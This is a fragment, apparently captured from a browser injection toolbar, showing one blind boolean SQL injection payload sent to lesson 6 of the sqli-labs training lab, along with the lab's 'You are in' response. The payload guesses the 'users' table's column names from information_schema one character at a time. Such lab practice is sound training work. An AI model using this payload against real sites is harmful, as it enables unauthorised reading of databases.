 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i'--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6